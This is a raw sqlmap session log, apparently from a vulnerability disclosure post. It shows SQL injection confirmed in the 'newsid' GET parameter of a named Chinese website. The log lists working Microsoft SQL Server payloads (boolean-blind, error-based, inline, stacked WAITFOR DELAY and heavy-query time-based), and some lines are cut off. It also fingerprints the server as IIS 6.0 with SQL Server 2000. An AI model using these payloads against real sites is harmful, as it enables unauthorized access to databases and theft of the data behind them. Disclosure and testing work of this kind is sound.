 [17:42:05] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
[17:42:06] [INFO] GET parameter 'newsid' seems to be 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)' injectable
[17:42:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:42:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:42:07] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the ra
[17:42:08] [INFO] target URL appears to have 10 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[17:42:22] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'newsid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 81 HTTP(s) requests:
---
Parameter: newsid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace
    Payload: newsid=(SELECT (CASE WHEN (1918=1918) THEN 1918 ELSE 1918*(SELECT 1918 FROM master..sysdatabases) END))
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: newsid=1 AND 6310=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(112)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6310=6310) THEN CHAR(49) ELSE CHAR(48) END))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: newsid=(SELECT CHAR(113)+CHAR(107)+CHAR(112)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (2854=2854) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CH
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: newsid=1;WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: newsid=1 AND 5402=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers A
---
[17:42:22] [INFO] testing Microsoft SQL Server
[17:42:22] [INFO] confirming Microsoft SQL Server
[17:42:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:42:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 92 times
[17:42:23] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.jobjy.cn'
www.wooyun.org